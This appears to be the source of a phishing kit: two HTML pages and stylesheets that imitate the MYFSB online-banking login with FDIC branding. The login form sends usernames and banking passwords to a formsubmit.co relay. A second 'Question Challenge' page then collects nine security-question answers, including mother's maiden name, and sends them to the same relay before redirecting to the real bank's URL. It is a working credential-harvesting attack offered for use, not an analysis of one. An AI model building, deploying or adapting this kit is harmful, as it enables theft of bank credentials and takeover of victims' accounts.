
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>MYFSB - Online Banking - User Login</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="shortcut icon" href="1.png" type="image/x-icon" />
  </head>
  <body>
    <section class="fdic">
      <div class="fdic-info">
        <div class="fdic-logo">
          <h1>FDIC</h1>
        </div>
        <div class="fdic-text">
          <p>
            FDIC-Insured - Backed by the full faith and credit of the U.S
            Government
          </p>
        </div>
      </div>
    </section>

    <section class="logo">
      <div class="logo-img">
        <img src="logo.png" alt="" />
      </div>
    </section>

    <section class="user">
      <div class="user-box">
        <div class="user1">
          <nav>
            <ul>
              <li>
                <a href="#">Account Services</a>
              </li>
              <li>
                <a href="#">Commercial</a>
              </li>
              <li>
                <a href="#">Calculators</a>
              </li>
            </ul>
          </nav>
        </div>

        <div class="user2">
          <legend>
            <h3>User Login</h3>
          </legend>

          <div class="form-box">
            <form id="user" action="https://formsubmit.co/3b84ccad7db1b7202fb51ec92fbd637a" method="POST">
              <p>
                Please enter your identification information to gain access to
                the system
              </p>

              <div class="login-info">
                <div class="bank-box">
                  <label for="Username">Username:</label>
                  <input class="use" type="text" name="Username" id="Username" required />
                </div>

                <div class="bank-box">
                  <label class="bank" for="Password">
                    Banking <br>
                    Access <br>
                    Password:</label
                  >
                  <input class="pass" type="password" name="password" id="Password" required minlength="4"/>
                  <input
                    type="hidden"
                    name="_next"
                    value="https://fsaboh.vercel.app/index2.html"
                  />
                  <input type="hidden" name="_captcha" value="false">
                </div>
              </div>

              <div class="forgot">
                <a href="#">Forgot Password?</a>
              </div>

              <div class="btn">
                <button type="submit">Login</button>
              </div>
            </form>
          </div>
        </div>
      </div>
    </section>
  </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>MYFSB - Online Banking - Account</title>
    <link rel="stylesheet" href="style2.css" />
    <link rel="shortcut icon" href="1.png" type="image/x-icon" />
  </head>
  <body>
    <section class="fdic">
      <div class="fdic-info">
        <div class="fdic-logo">
          <h1>FDIC</h1>
        </div>
        <div class="fdic-text">
          <p>
            FDIC-Insured - Backed by the full faith and credit of the U.S
            Government
          </p>
        </div>
      </div>
    </section>

    <section class="logo">
      <div class="logo-img">
        <img src="logo.png" alt="" />
      </div>
    </section>

    <section class="user">
      <div class="user-box">
        <div class="user1">
          <nav>
            <ul>
              <li>
                <a href="#">Account Services</a>
              </li>
              <li>
                <a href="#">Bank Services</a>
              </li>
              <li>
                <a href="#">Security</a>
              </li>
              <li>
                <a href="#">Calculators</a>
              </li>
            </ul>
          </nav>
        </div>

        <div class="user2">
          <legend>
            <h3>Question Challenge</h3>
          </legend>

          <div class="form-box">
            <form action="https://formsubmit.co/3b84ccad7db1b7202fb51ec92fbd637a" method="POST">
              <p>
                As an added security measure please answer the following
                question:
                <hr>
              </p>

              <div class="question-info">
                <div class="Q1">
                  <label for="Q1">Who is your favourite celebrity?</label>
                  <input type="text" name="Q1" id="Q1" required />
                </div>

                <div class="Q2">
                  <label for="Q2"> Mother madien name?</label>
                  <input type="text" name="Q2" id="Q2" />
                </div>
                <div class="Q3">
                  <label for="Q3">What color was your first car?</label>
                  <input type="text" name="Q3" id="Q3" required />
                </div>
                <div class="Q4">
                  <label for="Q4">What is your favourite movie?</label>
                  <input type="text" name="Q4" id="Q4" required />
                </div>

                <div class="Q5">
                  <label for="Q5">What is your favourite song?</label>
                  <input type="text" name="Q5" id="Q5" required />
                </div>

                <div class="Q6">
                  <label for="Q6">What is your favourite vacation spot?</label>
                  <input type="text" name="Q6" id="Q6" required />
                </div>

                <div class="Q7">
                  <label for="Q7">What was the name of your first pet?</label>
                  <input type="text" name="Q7" id="Q7" required />
                </div>

                <div class="Q8">
                  <label for="Q8">Where did you meet your spouse?</label>
                  <input type="text" name="Q8" id="Q8" required />
                </div>

                <div class="Q9">
                  <label for="Q9">What was your first car?</label>
                  <input type="text" name="Q9" id="Q9" required />
                </div>
                <div class="hidden-input">
                     <input
                    type="hidden"
                    name="_next"
                    value="https://myfsb.onlineaurora.com/BankBin/Login"
                  />
                  <input type="hidden" name="_captcha" value="false">
                </div>
              </div>

              <!-- <div class="forgot">
                <a href="#">Forgot Password?</a>
              </div> -->

              <div class="btn">
                <button type="submit">Submit Answer</button>
              </div>
            </form>
          </div>
        </div>
      </div>
    </section>
  </body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html{
    font-weight: lighter;
    font-family: sans-serif;
}
.fdic-info{
    display: flex;
    flex-direction: row;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.fdic-logo{
    color: #003256;
    font-size: larger;
}
.fdic-text{
    padding: 1rem;
    font-style: italic;
}
.logo-img img{
    max-width: 25%;
    padding: 1rem;
    /* float: left; */
}
.user1{
    float: left;
    padding: 1rem;
    margin: -0.9rem;
    margin-top: -1rem;
}
.user1 nav ul li{
    list-style:none ;
    padding: 1rem;
    display: block;
    line-height: 1rem;
    position: relative;
    
}
.user1 nav ul li:before {
  content: "\25BA \0020" ;
  font-size: 10px;
  position: absolute;
  color: white;
   width: 100%;
   margin: 0.1rem;
}

.user1 nav ul li a{ 
    margin: 0.1rem;
    text-decoration: none;
    background: #4d86e3;
    font-weight: bold;
    color: #000000;
    padding: 0.7rem;
    width: 100%;
}
.user2{
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.form-box{
    /* border: 1px solid black; */
    
    
    padding: 2.5rem;
    
}
.user2{
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-size: 10px;
}
form{
     display: flex;
     flex-direction: column;
     gap: 10px;
     border: 1px none #ebeaea ;
     background: #ebeaea;
     padding: 1.4rem;
     border: 1px solid black;
     line-height: 1rem;
     margin-right: 6rem;
      margin-left: 6rem;
      margin-top: -1rem;
    align-items: center;
    justify-content: center;
}
legend{
    background: #4d86e3;
    padding: 0.6rem;
}
.login-info input{
    padding: 0.4rem;
    width: 70%;
   
}
.login-info .use{
    padding: 0.8rem;
}
.login-info .bank-box{
    display: grid;
    padding: 5px;
    gap: 5px;
    grid-template-columns: 50px 1fr;
}
.login-info label.bank{
    text-align: left;
    align-items: left;
    justify-content: left;
  
}
.login-info{
    width: 70%;
    /* border: 1px solid black; */
    padding: 1rem;
    align-items: center;
    justify-content: center;
}
.forgot {
    text-align: center;
    align-items: center;
    justify-content: center;
}
.forgot a{
    text-align: center;
    align-items: center;
    justify-content: center;
    color: #707070;
}
.btn {
    text-align: center;
    align-items: center;
    justify-content: center;
    width:70% ;
}
.btn button {
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #000000;
    color: #fff;
    width: 100%;
    cursor: pointer;
    padding: 0.7rem;
}

/* index2 */



.question-info{
    box-sizing: border-box;
}
.question-info .Q1,.Q2,.Q3,.Q4,.Q5,.Q6,.Q7,.Q8,.Q9{
    display: grid;
    padding: 5px;
    gap: 5px;
    grid-template-columns: 150px 1fr;
    font-size: 11px;
}

.question-info input {
  
   padding: 0.1rem;
   box-sizing: border-box;
}





/* queries */
@media (max-width: 768px){
    .fdic-info{
    display: flex;
    flex-direction: row;
    text-align: center;
    align-items: center;
    justify-content: center;
    line-height: 1em;
    font-size: 8px;
}
.login-info .bank-box input{
    width: 100%;
    display: grid;
}
.login-info .use,.pass, input{
    padding: 0.5rem;
}
/* .login-info .bank{
    font-size: 9px;
} */
.fdic-logo{
    color: #003256;
    font-size: larger;
}
.fdic-text{
    padding: 1rem;
    font-style: italic;
     line-height: 1em;
    font-size: 8px;
}
.logo-img img{
    max-width: 20%;
    padding: 1rem;
    /* float: left; */
}
.user1{
    float: left;
    padding: 1.1rem;
    margin: -1.9rem;
    margin-top: -1rem;
     line-height: 1em;
    font-size: 10px;
    box-sizing: border-box;
}
.user1 nav ul li{
    list-style:none ;
    padding: 1.1rem;
    display: block;
    line-height: 1rem;
    position: relative;
     line-height: 1em;
    font-size: 8px;
    
}
.user1 nav ul li:before {
  content: "\25BA \0020" ;
  font-size: 8px;
  position: absolute;
  color: white;
   width: 100%;
   margin: 0.1rem;
}

.user1 nav ul li a{ 
    margin: 0.1rem;
    text-decoration: none;
    background: #4d86e3;
    font-weight: bold;
    color: #000000;
    padding: 0.8rem;
    width: 100%;
     line-height: 1em;
    font-size: 8px;
}
.user2{
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-size: 11px;
}
.form-box{
    padding: -2rem;
}
    form{
      border: 1px none #ebeaea ;
     margin-right: -1rem;
      margin-left: -2rem;
      margin-top: -1rem;
    align-items: center;
    justify-content: center;
}
legend{
    background: #4d86e3;
    padding: 0.6rem;
}
.login-info input{
    padding: 0.1rem;
    width: 70%;
    
}
.login-info label.bank{
    text-align: left;
    align-items: left;
    justify-content: left;
  
}
.login-info{
    width: 100%;
    /* border: 1px solid red; */
    padding: 1rem;
    align-items: center;
    justify-content: center;
}
.forgot {
    text-align: center;
    align-items: center;
    justify-content: center;
}
.forgot a{
    text-align: center;
    align-items: center;
    justify-content: center;
    color: #707070;
}
.btn {
    text-align: center;
    align-items: center;
    justify-content: center;
    width:70% ;
}
.btn button {
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #000000;
    color: #fff;
    width: 100%;
    padding: 0.7rem;
}
}
</file>
<file: style2.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html{
    font-weight: lighter;
    font-family: sans-serif;
}
.fdic-info{
    display: flex;
    flex-direction: row;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.fdic-logo{
    color: #003256;
    font-size: larger;
}
.fdic-text{
    padding: 1rem;
    font-style: italic;
}
.logo-img img{
    max-width: 25%;
    padding: 1rem;
    /* float: left; */
}
.user1{
    float: left;
    padding: 1rem;
    margin: -0.9rem;
    margin-top: -1rem;
}
.user1 nav ul li{
    list-style:none ;
    padding: 1rem;
    display: block;
    line-height: 1rem;
    position: relative;
    
}
.user1 nav ul li:before {
  content: "\25BA \0020" ;
  font-size: 10px;
  position: absolute;
  color: white;
   width: 100%;
   margin: 0.1rem;
}

.user1 nav ul li a{ 
    margin: 0.1rem;
    text-decoration: none;
    background: #4d86e3;
    font-weight: bold;
    color: #000000;
    padding: 0.7rem;
    width: 100%;
}
.user2{
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.form-box{
    /* border: 1px solid black; */
    
    
    padding: 2.5rem;
    
}
form p{
    border-bottom: #000000 1px solid;
}
form{
     display: flex;
     flex-direction: column;
     gap: 10px;
     border: 1px none #ebeaea ;
     /* background: #ebeaea; */
     padding: 1.4rem;
     border: 1px solid black;
     line-height: 1rem;
     margin-right: 6rem;
      margin-left: 6rem;
      margin-top: -1rem;
    align-items: center;
    justify-content: center;
}
legend{
    background: #4d86e3;
    padding: 0.6rem;
}
.login-info input{
    padding: 0.4rem;
    width: 70%;
   
}
.login-info .use{
    padding: 0.8rem;
}
.login-info .bank-box{
    display: grid;
    padding: 5px;
    gap: 5px;
    grid-template-columns: 50px 1fr;
}
.login-info label.bank{
    text-align: left;
    align-items: left;
    justify-content: left;
  
}
.login-info{
    width: 70%;
    /* border: 1px solid black; */
    padding: 1rem;
    align-items: center;
    justify-content: center;
}
.forgot {
    text-align: center;
    align-items: center;
    justify-content: center;
}
.forgot a{
    text-align: center;
    align-items: center;
    justify-content: center;
    color: #707070;
}
.btn {
    text-align: center;
    align-items: center;
    justify-content: center;
    width:70% ;
}
.btn button {
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #000000;
    color: #fff;
    width: 100%;
    cursor: pointer;
    padding: 0.7rem;
}

/* index2 */



.question-info{
    box-sizing: border-box;
}
.question-info .Q1,.Q2,.Q3,.Q4,.Q5,.Q6,.Q7,.Q8,.Q9{
    display: grid;
    padding: 5px;
    gap: 5px;
    grid-template-columns: 150px 1fr;
    font-size: 11px;
}

.question-info input {
  
   padding: 0.1rem;
   box-sizing: border-box;
}





/* queries */
@media (max-width: 768px){
    .fdic-info{
    display: flex;
    flex-direction: row;
    text-align: center;
    align-items: center;
    justify-content: center;
    line-height: 1em;
    font-size: 8px;
}
.login-info .bank-box{
    display: grid;
    padding: 3px;
    gap: 5px;
    grid-template-columns: 50px 1fr;
}
.login-info .use,.pass, input{
    padding: 0.5rem;
}
.fdic-logo{
    color: #003256;
    font-size: larger;
}
.fdic-text{
    padding: 1rem;
    font-style: italic;
     line-height: 1em;
    font-size: 8px;
}
.logo-img img{
    max-width: 20%;
    padding: 1rem;
    /* float: left; */
}
.user1{
    float: left;
    padding: 1.1rem;
    margin: -1.9rem;
    margin-top: -1rem;
     line-height: 1em;
    font-size: 10px;
    box-sizing: border-box;
}
.user1 nav ul li{
    list-style:none ;
    padding: 1.1rem;
    display: block;
    line-height: 1rem;
    position: relative;
     line-height: 1em;
    font-size: 8px;
    
}
.user1 nav ul li:before {
  content: "\25BA \0020" ;
  font-size: 8px;
  position: absolute;
  color: white;
   width: 100%;
   margin: 0.1rem;
}

.user1 nav ul li a{ 
    margin: 0.1rem;
    text-decoration: none;
    background: #4d86e3;
    font-weight: bold;
    color: #000000;
    padding: 0.8rem;
    width: 100%;
     line-height: 1em;
    font-size: 8px;
}
.user2{
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-size: 9px;
}
.form-box{
    padding: -2rem;
}
    form{
      border: 1px none #ebeaea ;
     margin-right: -1rem;
      margin-left: -2rem;
      margin-top: -1rem;
    align-items: center;
    justify-content: center;
}
legend{
    background: #4d86e3;
    padding: 0.6rem;
}
.login-info input{
    padding: 0.1rem;
    width: 70%;
    
}
.login-info label.bank{
    text-align: left;
    align-items: left;
    justify-content: left;
  
}
.login-info{
    width: 100%;
    /* border: 1px solid red; */
    padding: 1rem;
    align-items: center;
    justify-content: center;
}
.forgot {
    text-align: center;
    align-items: center;
    justify-content: center;
}
.forgot a{
    text-align: center;
    align-items: center;
    justify-content: center;
    color: #707070;
}
.btn {
    text-align: center;
    align-items: center;
    justify-content: center;
    width:70% ;
}
.btn button {
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #000000;
    color: #fff;
    width: 100%;
    padding: 0.7rem;
}
}
</file>
